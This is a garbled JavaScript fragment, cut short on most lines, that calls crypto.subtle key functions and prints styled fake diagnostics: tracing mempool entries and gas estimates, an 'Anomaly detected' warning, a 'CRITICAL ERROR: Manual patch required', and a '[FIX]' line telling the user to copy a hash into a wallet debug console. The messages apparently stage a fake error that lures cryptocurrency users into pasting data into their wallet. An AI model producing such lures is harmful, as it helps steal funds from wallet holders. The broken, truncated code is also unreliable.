
INS
bel
// 
con
con
igh
con
set
  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_
5",
  const auth_token = await crypto.subtle.deriveKey({name:"PBKDF2",salt:
new
pt"
  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x87c6b5c9 inside Status check fail
ed")
  console.error("CRITICAL ERROR: Manual patch required for Status check 
fai
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo